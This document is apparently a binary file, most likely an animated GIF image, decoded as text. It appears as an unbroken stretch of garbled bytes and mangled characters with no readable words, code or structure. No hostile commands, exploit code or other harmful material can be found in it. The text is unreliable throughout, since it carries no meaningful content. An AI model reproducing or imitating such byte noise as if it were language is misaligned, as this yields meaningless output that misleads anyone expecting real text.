�� q���5�D*���*���-�p�A ��P:�$<�����$6p�k�&pY�}SI5%)@F'*�.�D��vX���
>Te��t�m[6mG1z�,�� �&W E@fTtn��xǰ1Co�sO��6���H����
��
��- �p��Ѐ �i� �pZ��O {��Y@Z`i�A��@[�G&@p٠
��c9���;@	7� �D)`T�q�$�	-�C1P4�`	vKE)��05�06�א� ��X���a<� MVtwD耉P�؉�N��D�X�s%x!��n�`xx�f�(�V%��Vg��_�2yN`�p;`����; ��p5 `W�$R�� F���� H0Q(�J`Z�[�P	�5{�I 2�4V�ӷ��cWQ	�H
9@�``�*�	&!��P9�<��@	 0	�`Ja2�� .C�}�]]�< 8] �;��u�;=wf5wX�'�PDv�m&�����N��mn�w���w�Pg�E��E�!�%!ip�p����c��vF0zv���GPp��.����i�R� � Z.p���b݈b��a=`�)P��2��� �� ��[����r,`D�7��|��@�� ��@9���	I�y���0 T0�@�`k@�Mq����T��ӥʆC�(e%�rWM)9+�mw��1)�3Y�{�w8)W����qfb���H�'�x�(�u�`�92y�����H��	����}�A0|� f0 � 0��i"�3@��Y���o63��r'�r9ٰ	�	
�;� D�� ���A5���
�8Q�����($4�i$���B�y@N`		p%2�  k�@w������CSՈA�Uc@��������3�^&W��PE����p|%#psO���*�#�؋q���;��P����`��HP)p�Ua�����i��i�FZ ���q�����	� 2��\ �V�`�� "/��9k����5T��y-�9PJ�#
Y�V0M;0�`k��C���0��&�]?��U��YƤ[��w|n!`<�&x�W�f��f�7��M{2iЀ_:yM	`�8yF�	J`Q��F '�k�F@}�z0���uM�b�#�[����A��)�
L�(Zx���j:�8� \ U�;�O㘤�/����,����	� � 
��%V��A
V`���ɑi�S%��UM�T�&YmKʒچwc#��Y�f�p��Ff��?!�R�"����������|����n��`V`1��P. \  �	������H�������`
t� �F@���� �D��7�|����iX;n�	YC	a �+qF����~hвT`I�w�	n0�����3���c�X�U��M�)V|��-I�b�'1�X�N!�Ex���� �k�=�b��j���_g�WF�2��~�l`��j
a3
��l���M6�A 10O���ai�u�$K|��ap��$���� 	�G	�y 	IC}�	��I � ��Ra M��U��t>� *���ia `	'���	 �Ț�rl�������ll���L�;m'���+���w�,�k���0pP ��Z�6%�WUp���a���F��H0��PF�Z|��p ���ϰt�PI 
U��iAP�e�
��c�~��� *�J��35��9��T	�:��	�	tB��p�9 )I�sf�I�6��`�P	���T605��W��fp'9�{׀=��<I{L@�y�YC��]"@w�:^���6INQ�s�0iց�� ȥ�=�1plOu|����� p`F� �@F 0�pp���O�y�܍H ����m0i�0��
�� ��R�\	�"�5y1���:ť2�r$��Rs�kfP�B�Pa�`��Į�lK�l��
'�C��]�e/������V�,gVEau1��l,�Up���e;�s\�m�P���Ǚ�\0�@D������PZ�`
�H�;Jp�@+�1��u�zaA�"���$	�3B@�<�C�������1!�f�9q�Cmd�`�L�Bm�J�<G�Њ���C>D1R�e�k_�w��Zfk�+�1�0��i���{��5N������P� �0��}�R���z��M �0 R	J[�U`�}��$
r�S�ҡ�"2 %�D9��p�	��s��� �����g�rq��".�!��N�e(��J$�<�1�A ae�z2c���|P- � �@P*%(q��`�F� )Oаj0 O`�'J�
#=RA^lL�\�k�Q��"cB05�	a���`LчT�|y����`��,�!UB[#n�f� '��^��E��=���s�mFcP�7n�@	�s>���P���@�*� ����9���p�����	i����it�H��	��7k�Α�	��b�^�6�Ȟ��Gk���,p;/��K5	g�I`	7p�A+��.������^�S!���q0�����n�.@��(#@�q���Q���H) 
�}0?� {�TR0�@ e�@ ��Q��	��O0i�
MPM��e�O	Nh?�#A`���� )Ў �j����J	 ,
�p>@��?w9�氱�?�	, � +����󖰐6�p�2`X�2І#~�AC�P*�d_�f�h��j��l��n��f������� o0=|�N��2@5�о�j���M�ލ ��#�u�P�0O�G�a�t�������O���0� 4� '��`j� ��D��`�p~���۠\����J��Z�$����_N�A��_�E�؟�ڿ�����������?��er�B�cp�'���d0 T���x���ȑ '���m�,^\�q�h� 
�I��@�5i"�Ƈ>Cb�`I�!��U��a
Ո`cu���k
\�G�O=��Թ��kf��1#D$!�v�ر�j�V�|y���ɺW |��B�նVe�!;F%��q� ��̩S�y�
y{���~�&\��aĉ/f��BGF|��L�̘H�9�+xڸ���kA��1ѤGi6�
d��Dv�0�b�!8H\�z#%�^.b��`�N,�|ځ$�+�y�$  !1E�ʟ!D���Y�g�n�j���S�}�f�	¥�dve�m̢��g�r�A��ǌc���'�&�O��8��/�qDK41��"3�2r  �Ec�1�B�08�!��x��
Ɇ�7p��
��J�c� "$� ���`.D���8���
�����(pA	~
�5r�.�( ���r�8曥(B�ʦ���"���٦�!ƙ�A>|�D��2�ʬײP����p������A<qUV[1E_V��2�6��3���Sx� 
��	G� C\��R0hR��F\���PxF�F	�(�.��� L9$M�� b��fء:�D�!����z���&�z
*�����$rXO(��)���+��ʚ�
'AM�+�l���|�m�'��ڋC���K�E���WXİEV(,�0జy��gW�^VY)�q�g���*���<h� >:�g�F��$���'��D����Zh1�\ ��np)^�%��dx��>"���t) ����3�P"�7���(V*P⦥~ro�k�����f�j(5�c����ԉJsP�A|�F�������&�LXk����F<JDV*�����U�1@O��ޓ+�B��L� �zB8P�B@1�h�Kш�ɩ�E��~�1j�
�� ��h8D OxC=hт!��.P�,� �`H!��E#v��������4!��B� 5!a &4�0�>��oHD�r`|�)�O8H�@'.�A}�3���	D 8A
Npba� `M�j����p�,�(K<�J��Tk�,\r��<o-S��� >��{�)B ��>I�,0H�!ח��EE����G dR�"x�@�#a$h*q.S @���>�;̣R"��A�������-|��`��65�p�3(��g !@8�d�5�<A�J؉R��D��(�#N�D؄������x�D=;1�A����&��]H�np�l@���@*����)tD,a	F����(GU�@����#��"f�p������J2~�Le.�?��oY�(Y@��@sP ��N��s�� �X(!.������?l �� �X	��\�, �#O3����@�%<��pĐ���� B6v2 �>��,:qNHX�&��*��aPb���K��	"S�Dv��A�`�H <�!@"��K�dt��X�İ�����	 2  	!	 ���p�W-�`�#�͊pH��`�L`�d:SJ��L��,���p�#� �$C
��P8L�'xB`�	1�b �(DB@�&�!}���� �5��8�p��C���fd�����Q���pS� @fMP�@<"�H�d��  �Ex����)C��1Ũ�+�ac9�h�EaC�0D`kP	9p�*� ��(ddc��`�8(���|��3� ��K��~���������i�2�3x��u��uxB!la:(mx  ���QD� A���$���h�0>��H|�F�� 2 3��� �ДP`>�
�[� �vX"���M�ɀ3�����ىk���	�pL	��*�-�,�<�L�����$� �YXe���1r1�� C.��K,A	J����CV@��`XL ���@� f�,����bvF��$>PA�����	���Yh�V��@!�~t���^?�l�=����3< �����lԣ}��3d 1��^�!f���0�1���G��q�H��Ā ��,(��	�P�=d� S��>�B�q���
��,��Nx`�v� ��f<��Ǣ-a[�ئ�,��#�2ȁU� 	.Th\�AkGv�cTB<�����R�VT�0&�
 .>���?d`Р�#f��3u}������L�@������ ��,��gB���r>��=���`-$ �RPBv��)����A
�0	#t#�<I���M�B��0�����Xh30t�Ai�wA	@�H؂B��1�0h����@�3��+�
؁&�J0K
��Ӫ�A�lȆA�A�i���p��sE@�ĳ��ۆ(+�c@��`��ɅmX� �(�y*P��[����Z��k=�0�������
I�����;C��ٽ�S>�嫳~(7���C��><<�/XX�)�Q9\���)��#p�M` �Z���=�8��
 88��q���� $H�zp�'��C��4$�l��V�	`x�x+ �`H�4��'���	�`�] ,���ȁ��	x�Y�����!��n��YP7����!�\��ۅ��6��)jDȃ� ��8��ch
d@B��J`����)����$I �ݛ��b���;4|H~�6̀T�C~���9T���<�C�C���0�!�+��45��5��& 5h�H� $p�0D<.-����&$��b:�V �g�6O�N8p���j0` �7x�h H�C�	E  a���؁����l���N�@!�'J�d�J��f�*P�Kq��۶����<��K���B��G���W؀ �Jප���q))B�1�i$�ᙖ:���3�@�3,�~X�T8C����0�͊4�E��⻂EX��P��#�+�� �ʀ�MzNMJ0IL
(0�
��8`�Bh
h�'��C0��<\p0"(�& �n��@�
����d��(` ���g�dp� �j@.�S��Bp	�ȉa��d�����K;����+���x�J��I`
�x���p� -\Z��D�Y��|��R1֢�7�m؀$0�('��|� MO�)3;)GB�C�X��〆T�3�-��(�E@�6��� 74 �� ��C�<$SPN�T��������1p�4�8� �|�B8S�Gk5`��h !@O>�A#���`�2p��J_���x�Mp	c(�C0�lP����n��JC�M��CȈepH ��@�N���lp�8�Q�PH0��@�N����n�6 ����GͅI�-&��c��r������Q*�GK(*���6>��#�)�8A*9�3M+� )U���=&>�Ђ3,�� �ErC��7\�4]S��7m�8mMz���*�$�N_���)` `�HH���zH�x�j�/���������kR �&��%�(`���r
V�4%�`�:(J�[%7�A��0 ��d5���@�`����<*���5  .@Ok�p����l�
~���Wm�yp��k������J�)4�BP��" )|U,�T;38�#؀X�H>�#7,��6�>��SJ�Crɑ���쩓��؀ 	$"�� �N�5�|��ą �&P� ��N��\ ����o �B� J��B��'��n0���_�C��A(+�ǚ�@`��Չ���l���P�
!J��-Q����
.�p�KQ����ȁ8F�<���G�Y�6~�� ���K��K�B%���+$���7������W���\�-��,�ӍÇ-X֍םSH��S��WHbڥ#<�>�;��*h C�����%ތI�8�&�Y�� �U��c� <1,�V��qx�qh5`�m�К� HZP�x�h�N��k�'cx�� �����X����[�R�L�A�̆!��7���Z��k��	�!��m0�`���� ��v��0�|˞��~�7L$�b39[��[.��.8[���-P���f�H�X�K����%��I@�X��[`�v��2��yT/�� ��p��9�L�n�Ц��C0m`S0�>N����(���s�>��h".p�k���@��ɹ�(+V�.��fAL�`�n�
'�� `.Ѓ �.���Nȁ!��8�`�Nxe	�Y9�#��0H8M٭�Ȟ�Y�0Df�8E�\h������=-�#��3�EZ�3ԂEp�}5f����=��%gG0g���Ԥ�.>�/6�I��3(�:�:�&�$(\�����3hp�HxQ `^��VhWn3xqi6�6!膆���.@��8���S���J�ڗ\�{,H@i�bH����(�p�/�]����	-�CH@L��b�=&�ీ`�9�*�kB��~`�}����VLȷ��.�j��~��3�|�WM�p>��>� V>��8�a�V�)�y��2I�~T���P8�8�7Z�3xޓ4F�8X�Ї�8/�ֱ(�Yp5$���!����� ��!��d�d�	�i �|�'����r��Q���H�U��� �6��#�@�[��<ec� l��Ǐ݀0�6MY�� �u�{)����B(UCv$Ӥ��	��Q4�W�rS7��ҍ��p���[�r�a` �ޤ�ΤHl��l��$�Y���5?�db?؀&P���ρ�|��@� ���X�
�ڀ'`Y�M��jЀ���0ػ�0���J7J��!؀!���J�8�´K1*�l"�m0�@�A�}��ކ@��Y��	L9��л@��@XQ>P��z)8coG��u$&@]�|H/�H�����N��I@�=�XRG��=Im���?�tް��HU)`�M�0�3�
�� �DH�x�����!�5�^ځ p	 ���	eFi���ܗv*Yj�(���� H.P`��5p��)Z��(�H�H�5���n��R�A� 9�6�l�Q��5H H��1 ��^�Y�=H��9��8 ��8ӄ�$�,eM�Co SLWӓ����]yȸ��p�9��ǃ~^�0���B�\(��8�����t� @(��
�%`�P�@K#@����0�M� H�L`�
�a�әf�v �J׮	d)�!f(y��a2.jl3c�JHVd��!��G7nvԘdfG�c��96h֠�Vn�	ҬI��
���/_���j�kh._4\���Ӳ��
-T��[d �V�T���b�V�*֢݊���RWW�l�
��wN�E� ���$_����7F�ȒE@p����D� �����O9r|r�Ip|��1�k�Xz��!��$���>:�ˡ@p	�l+�0�#�� ;\�b 	rt�`ȵN H$�C��kP���2KC�Y,Je�  4�h�!���f�۰�2�x���fl#��LrH/7l0@PH��
o!�Ҋ�D(]A�-��"�1�8�T�tх�1���#��`Yx՛��a�AaD$VXRA,�ԐKk��q5��q� 
Ԡ� !E�,q�0K�pa
@�pM+�5�0
� �)pr��tW�B\�E'��pM% (ʜB���C\��M.���ʉ�����2� �P��E���JQщlPAE/Cx�ˉ �h&Q��b��N�scX4{,�ɲxA�L2���8�?�Z�B��PH1�5F��K����#W�Qf6��fě��B��!� �ET\�M7B ���B̒�,9$�
 �D�����J<1s������$T}fdz�QA��.�|�cQ�f���Eq�i��l3�$��#�tȫ�F!o���b[�*�4�[i����JE�=�����O���{�Ĭ9�ړ�ъ#�	4�TSì�l�
2�ع����2��=8s5N0�f�*2ɍ5x,%2̕�49�g�'��F�8:饛~:ꩫ�:뭯�bSWM@�A6�����5���;�C���Љ����(���	�|y�K?}y�;����7ȼͦN=������	v�=��Sa��A�N��ě,|���������?��wJ+���h]���B�<��/~�hƧ>�i/!#���F��e��ܞ�Է>�|ߛ	�@8��=KT�s`��@�g���p��yMP���	g�=!.�A"4��txD>��4 Q�6R�k�{Rb��BQ	Q���^�<��rP��Þ�B���HL��P�!���0���dH�*q}l<���H��;d��5
pV&����G&"�|O��t��*r�wt�'�H��ьc$�@L�A4r��������8���f��c�C�n�5�(s������]$��=�yo��,�-%II6R��$&���mr����&8�)�q����<':ɉ�t����|'<�)�y�s���'>��}�3�O��	��D����+@Ё~2����
D!��j=4�+���@@��r���� R�&�|�	*p�4�� Lc
�Z�����@�(�� ( 	2!�L���F=*R��TXx*T�*թR��T��8 ��r��p 9��Ԥ��?8 Z�����Z$�  \� a��h�2���������*��UHC)���2D)x@�
T`u��:@���,hA�
�T�Ղ ���	� V�"2�
�@�p�-nת��2%��E��~���ƽ���\0����*t����B�Yu�s��\������ow��"`%
r��һ����Kx�T��pTKe@ ~ $\+�?
mh�!�sР�>0�k� v�d+�:�Z)�,�)K ��������j� ��U��{�� �H/��+c�������돳�ջ>�r�l��>7�Fv�u����E�8u ����$�A&Қ �8pՁ{�+_(���/�"�cp�.0�,g9?��:�u��:?���?N �7�͟�ڏ����(�/�]���X�5�1�@f���>�r���#9�����E�dq�`�T�2
�Pi�Nz@�.��-���fί~��j��� ����g2�y���3��,�s�yЄ66�}�_0��'�5P� �IϚ�5�2S��j����y�`� �y�[ �����MT3�ȫg���jܒ �垴l�/�Z��&���f���N6����j�y��N6
gB� ���v��p����.���nM?���1	$����>�y	�d}w�ߪ��ƽpߢֲ�5�m]�:��x�}4�2�������h;�"���m��юf��c�K�\�6�q1�����C���ћ�op.]��m��^�O�TW��!���o�z��~�������~���vo��.���c^�����A���~ￃ3��F:�]}c��֍�RAq�S���<�5������|�����浏^�Gx��C�L۽��2��,j���=�UT���&��?*
�֦��P�='����� m���(`ŵ��a��q���@84A$|ܜ����@$H�^ f`�������� D 	��	��	n��޺��������VQ�v��i���q������ �����<^| � ]m j�.����\!^ala�݃EC�=
x���DB4�]�݁5�X`,P �}5P R���}�J F��A���bϑ ޝw����E"�������с�~��\(�b*\��� D ���"�ŗՁ�j��]��!"JA)xa�9XP�:�c��J�4 ��2�	��	 ��7�!@
�a1�P��]�|#8��8��"r� q�"���]%.�%����&�t��o}�qW	4a����*z�:�Yå��"-"�*\�7<$Dz����a@$��xC02��Q3D�	c, #H`��@�  X��>|5����7b�r$w-�O�$P��-��W������;ƣ<ޞ&n�=!
�	�#� �[d ��V��)D�BF!�4�M�$Nv�T$�}]H�F~���0QKQ���J��JnBKnXhՂ��d��b��\�^9�͵`��^�� SBffte���cT���P�U��F�~��M XJ]Y���4�T-��[� ȥ�%�)�GZ�EXHJG���1@����!�?�ޣm]9�Q������5�Z"g�`sY'h�o��x�& lT�1X��,B�B�&�%Bm���Y4���y]f�A eQ�q�drN�rɶ��s��@'9I�9R��m�ub��i'gzf�}g��nU���V�!k��'-f�YB�  a��[2C��\֥~.���ٜ�@��$ gK
(�$��Z_��&d� �����#6�I"�B)���vZ�ra�h�f����爾f-IC��ar��5�F�������y$�u�2�(���&����������J&�$;*��~RhfZirai>j)�y����y)���������e�b؛6Ƴը���_X�*�"��i�FYd�9� D�$"���;V�<>��f���~���h�A����JZ�m"`��~>ߜ�Z 3�P�؁��i��ӟ�*
��������`W�@(�+���Web	��k�+��&d��^%����R���Y2��}��Z$�>XG��H�EV��*5���0�4i5)��r��U�F��]�d#;^���j	�F�d����ڬ"���{�����*��7z�	�7�d��Y/2�]��P����N�qf*��H-�$�Z#��l���ni��>hɆ������ڂ##��S
�ڪ-��+�"�ʞam�l�ܡ�d�j��d���&�?�a1��B���d�^��h-�v�~��~mݍm=�,v�lP~��O��۲�r��%��솒'	�Cj	����ldD�g���R����5-�>�C&n$$c���q&�( X)���j[�v����X������f�7� ty�
���%�=�f�>@Gx�G,��������=�����	c}����\I�hɍ �4�>��]�����[����b/�jo�ro7����`r��|ݮ���o1\��������n�կ��/���oТy��2�(P��>�h�~[��Ӹ��-
�	��w�AG�@ X'#ą_1ǅ�u*@���jr �op(����&
w)�1���.oh� 3��EF�(̙�ړ+�  r ��n�c��q[��Fp����#�]����,�>&&�Ag����6�0�k�&������n.J�K�qH�E�%����\X�V  /#_z�*31{���:�#��5N�QJ�%����%T�5_36o�6o �nSx�;�r1U7�r�.�.++���� 6���X�(H�-�p.CQL��r^ � ڏ�� ��T��G'$Ӝ��r]�u�@	\��=pS)��)j�r�9���
+*�g;�0t�d���(��Y泃5,Ձ?�t/˔Ղ��Ղ���2Е0x�{-��^EW0�i4G�'�P�'�s�� I�W��i����AΎu(�J[����u@"l�O������,�4���NGCܨ�A��)�C?�GsS[o�9su�T�%N���� ��U�n�t6�xuy���y)��Q�Y�/o]"�W�5A8�\7�ف�>��.���*��_��^���.�96u�>�F;6�A��)eW6 sy'��+d6x� g��q��w;^�u+�[Lߦ�v믅����t_O���oo�`#�RC0S+�:�%gtqg�cc�+��%�s�@<7= �CYEx�o��� x�h�;� $B,sX$|�.Z$!�5^_�(Pk���{�h|�65Vc}�iao�aK�5*6#�k	D��� 	�*��	� '��r�^s	 �9ق�%4��[66�d��FާF���~7i���A-�@�XL����5z�lP$� �� 5���Ƹ��7�xD/�D�xQ^Bgy��-"�½1��=�r/7&2W-x�w�� <��Cd	\�� 	<�7
�)9;��YJܱ�� �x����
c�B@ �����|ϸo+3�yb��e�&TU*�j�A�C	�%lU<2p�5�B?D�wMy? V����	7]P��$xy*��j�4�H��=ۦ�J��_��]/�ɹ�7�� ����7O�0+�|�;�緰�XF��UGW���2h�5���0¡��7�@��N�<T?��=�����[�����
�_�Y�����;�]F�ۻ�E,}���\,<����0 _����v��b;c��c_�W1� *S2�n�Y^�~�=:�	3����%T���t>a�/�� a"����9�<�������2<�@E�\-,C� w��MB�6����@(<u�@�Ʈu
�@	x�sٽ!$�_��w����|��-���Ϛ!�짢ۃ���<hyV_^)�C�0�!����E0bK� �(`��P�D?RC�}[K�W��[�;u���;��Z	|� �����Qi���c³A1\)T�>�\�Ϙ!�\�>{�4H����H)��!�yH�q#�b����#9��>�8�%R���Wcŉ!�|x�@�P ���%\�4z��� 4u
 AT�Q� �@֬��a	��%,�5[G�`p�m� nܸP6��!o^%$|�x��	=���z���+ZK]#G�Ӧ$@,��I�Z$����՟:�,��I(	lδ3&�HA�$��dʍ��y��$�k�6k�6�EO�A�lTGҥ��N�Z�G �w?{6-n���{�<�~W��~�⋷Ps,tG�x{֨rT��J�2�,���τ
��H3�o����fb��b��������t���p#�h "�
BN����玊�2꠲.�5P�!�?��ά��+/=��+�FT�KF�ⓠ�b|�
���'{��Tʋ0Ü`A�B�-H#�4���Z�H�
-�h#@D4�C�<D	D&GN8��HQE}rF皤q:�p�ʄ{��, -rH$�DR ���I�t@�	R�c�*��7��E� �|@�1�4Au©�rɤ9ipA;�ܨ�=k�Ô@��T/2�}��@�}
P� E]|��RK�N)'M�K��4S 9%�S��K 6$��7G��HV	�`�;W�"��_�}2�@����\� ��^�\� U���b%d���P#�4�Z?Qj��~�%ԵJI�_	Byb�DJn����t%�q�x|SM-���:��޸a�_R���}�`�Ŵ�!���;5U;h b%��W4�X�7�e�Qi��'B���aà���EY�h9���K�i������P\�9��[��\s�fj��Q��{e��M7�����g�P�`���e�ժV��RV��<��Z�v����2�\��,�TTQ%�����{����	�[B�o�"���g�M�H����bx?�&�6{�q�]�X(H���Onz�+� #͑�	L�-h�5<�$0^��=^p_=0�K�/�j1{��0)�A��/��Ns�J�у �q�3U�RAMP���XD#�~v�݌N��&��n�C����&�@5v�Q���$-F��������p��A���(1b�	���X�:�i��[���<�p�J�a(�S���$�Qd��8>R����ϛޔ�%>'��$H�6�/>���)#&e�G8�`����JV��*�iY�Z��D�,�8�3RRaĲ�My�B�4f�T�Je>��D婦�ȣ�r�N�c%c	.�h��&2��ˎ�R��D�:i�R����_0�q"�3�f>;VM�ӟ�4�<IiNw�$eU�B�P�>���D��У�@���F9�Q�~�!�HIZR���)U�JY�R�����P��͏d� 0��N_��Ldb��P�Z�]�41Ղ��<�P]S��ҥ�#��V�Z�� ���X�
Rd���
��V�n4m�A5.p�F�>P�^�!�L���K�+TPX�rհ�rzR���听daQY�NV�+��[9�R��| AgI��@��yUmT��Zu\ 
���.���޶�\����zt+�*f�kY��BɅ�8���>��X�Z�
]떔�X�v��Z���h��"��[�.`��-�s;����ǵlr�+X��׵�g�b��>W &]�\`���i j�]���V�x9��t��Moz��Q� �!.�|+[��. ��%ÊY�b��-.�~�����#4�h�0ڍT
���Qy�/�v��G��-�3��sع���Kbח]���\f3�7�4��m@��~�`�=��G��d!k�S��ZRD4��3ި��d�6VT�ra� V-_��]�p�,Y��g�,G�|fO{:��]�Q�g;�y�hA���U���vfê?�	@�@�E`��]���",ڰ��(d!���C��岠9Z�Y������m��(���|�m�
�hn��]�������bo5̘�4�ً�g�y�4���\k?�m�q����p���t��pn^WUы���߭��#�����mf�����wi�ぃ��W�|�6��n��*O��~7��-�w��搭�c\t��X�%���a7�$��V��Y�`����6 l�a��ؓ�y���t��T�g�X��O=�Uw��9J���\\g��^q��]�>W��A���/��P��GJp!3���;��wv���h�8�	�y����oG�x�Z8��偍�����hlp�߰z��U+�MZzȻ5(4���z������"�J�{����=gA�{������땖��t�+��@a����߼�W��{�İ��;
�S�آ�=��>���=�T���,�|�������ݔ/��O��p������ﺪﺤ�� �l���To���6��F��Ǝ�H���l>�����K���8��M �� /����Hм���N0��X��fpc��f�����L��n���l��}���*
8������.	���,�ـ��0����Ԍ
IMǰ�۴p���| sn���N�/İ�����,��Ov�Q����欬� ����k��U������̄��`��Z����H������<
�nے����n�x��@��P�:��T��Xq�d���L
�Ϯ�k�`�ղ���MZ`�^�R/M�p�x+���1��1�����˄M����|���Z���Y@9j��!g�!2���܊�Т��ح��Ҙ��<���p�þ���Į���Ѻ R0	䎻�n�`�d��@j�ʼ���N�#�kKlE����9�$�%�N%��%n
���&�K&��&!�&_J#�L��q���������1)�k)ݬ)��)í�6�ڎ=J����1¸�O����>�������@�厒�ڲ��r�4`�^��Ю2+m�����2����s$I21O�oQ���6p����q*?��./)��Р�슯v��|��v��#���D�����2��2�P�
�P���bM���q�� �f�2'�&e���~��xN	���3�����`@��f+q�$�|����0���!�^�?�мS+�m�������2�PQ=!ߎ���K9�k[l��>�����ꀫ�:J�l3�r���ح�ޱ؎�c�������B�%/�	;�p�DE�A*�l8����&��Ͱ3k,�r���ǒ���	�kF;J}ԿrQH�ά ���
T뚍c��,0�Ы�*���4E���9��Ɯ��K��.�2L+�N��<�";jر�ԣ�N���@�&pj�Q7t�����k�o��3	�R ��P�L�V Q5AjE٭���V N��#�K��뫰��� >#�h�O��
�����Y��YG
�U��(��Q���|K��4�(��@AS����R*'����U�@5T��� P���r�UT�LJ�[7L�l�`�O�u[}U^AJ�J�D+������b��r��l���� �դT �� �����a�J���ܕ�V�e[�e_fcvae�fk�fog[֦r�g{�ghmCh��h��h�i�Vi��i��i�j�Vj��j��j�k�Vk��k��k�Vi !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/a�N;u�	NM��V_`�Z��u��}6~b�m_�fˇv����zn��^�r�Gw��ݍ7xz���]�~kx��N�u�.]�C�x��=9s�O�\��y��m�yp��[��F�x����꬯\밳.\����@A֮����;o��~���o����m��N3�76�l�/O}���}��[�Z���~�:o���_���Ǯ��	*����4�������+o���D&�P�ЀQ`&R�?�iAP�:|@�
�`0��R���a �k0��ha~���^�E�bո�(�@��F�?�i!
��?�@����]��c��f����X�r��dЂ�R���1��jhC���Q`�"f؅�ш ����"@�����(�>
� �"����hw���?�8F3�6IL#��FڼQ�n\����<VQ�{��G��A�h�T��v�F�F��@�cӅ$.�����ı6K�d'=	L�!u��(�(L��2E���"��S���e��-T�6+��o�M�x2��ܤ�9J:~bd6{���5�\d={3�N�h!��9'l��2���}h���E�S�����Q�6vE�oc�����!�AE�PA��u1{&�*OJ���g���l�6h�@C��1<,��K�YQ�T�PĩNA������9��X�|r����)0��ǁvs��0��B�sC-܅��A�6'��Vic��~���������S�Y5D;0���*�J���f����9���P�t����5�W��f�v�l�+�����Ѣ\�
L����lI�pJT�z�B�%�,)z��ip]���@��X�2�[Κ5_�S]h��ۘ�P�����k�w����0qP��v������҉ƴ�HLkS�o┸Liy�	X�>7M��|�zL4�旭�'y����Ԥ��JI��ET��3�0X�{��'��"z�~&��nj�������ܫ�;��ۈz���e`va�I���\M�~/��{�ϩ�#ic����Ye-��N���%u1��k#%��ɪ{�l*
��@V69��WWL���h��i<�&��1� �,A���̱騚|e�R˭�r�k��/�8�7�hG�Hi"�а���X,���B�sv�QW�Ú�t�L���`���-.`Aah?6׿0>��+�[."���x�,V�CF�,99��7uEX�2iX��9�+�#/`��ZהƮ���K�n�h6eE(m?�b���z=�;'>r�n뭵�X�\��k>w�[�P������,g�5��t�i��~�� ��yU�4� �߫��\P����:^�o%fy�hmS��+��`��AQR��kǯ't�Ǧ�C��KTt�	��N}���ށo7U���ad��t8_��K�����mf?;��������p����N�����xϻ����������O���� !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����҄H&��Rͼ��[�.�fr�"Z`�:>,��+��N�P�7�p9#� �"�Z&m�P� <��>�#�:�fB�K��,�,��p�tA�2@����3,<��s�+�뱠2�� '=pL�sA'����l5�g=B�+D��"+4���=�� h�"�4;j�f�T���3m����W�����Z��6JZ<<��f�����B���j�W T�m�vg���&-rA~�8�l�d���^N�<3���K�.Kr_ny�_u��~��~:ꪓͺ댓�+њ!b{�E�d@ݸ�ݶ���r'��/"v�9����3.t�oW���>,�����t�M�T��-�A��7�^�V����p%)G�g�"�-}�S޲@�������7�$����?L��'9\�w>�AP#���TRA����� �L�-�#{VK����� o�0"�P�B>����]cf��Z��`�w,�,[��WĒ ��pǶB2>�搢��'+έ$Y�aI�E��-�aI�WF����k�	S���Hr{����(�=bn�&т�`ȓ`�%K,I"C��5ґ(�$c.��(X����de�I���,%#YI�Qё4����^���O��I-WB�.��� [�71�PQ���DL��b���Tf!C�Ҕ�X�Ξ(�v�4פe쵱�t3s��&8���2q����pfS����x��&8'CU.�r��g#�I�q��եΘȺ��9Ln J����_�gK2�L���p��@���Ľpr�#�ZCҹ�������虤~��d.g�8��ԅ$�k�Ӂ��z!�ɠR�tAxɴ%@aJJ��l�s��g©Ҧ��*&}�Uvu%1[�K^z��a�dXk���֠Aa�+>���E�U%0+�K��Wj^���{a����o� $�cSⲗ4��lt"TӷY���7d���N����i��2Y�T��Q�������P�9�.���rg�\�ҳ"�-�Nr�$�,�.Y�E�(=����e�9B:���E� 3I�'�{�֓�%Ͱ+=D�q����FSK��.n���z?�^-���oE�Z\�ה��,��x�d�V��������k�[�{�9E��K��j��~�Q�LO���(���Z�V���,�^l�{�$h�X�F��� %-M	)���]�X¬M1��+-\�ȵ�p�K����F#��qJ̞����}me�|����cn`?<h�L&�Q>��@���E@�̙E����3���X?N��ͼuZ��ꬶ�l�]��8�iC����XZW[�W�H_rfM~�\#�yP,#o�*�\�l9���(�e��7�tA`y���8?�zlbC����~..�%(J��N��ۭ���̦�4}��r�+��d�3*J��?�	pk�- �~���=�4¶�}�K�-� 4����5��z�g(�=ń�E��[�`����x�L�	��P���//�9�/�έ���v�F��� ��
